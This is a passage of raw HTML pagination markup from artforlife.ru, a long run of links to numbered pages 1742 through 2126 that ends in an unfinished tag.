data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a 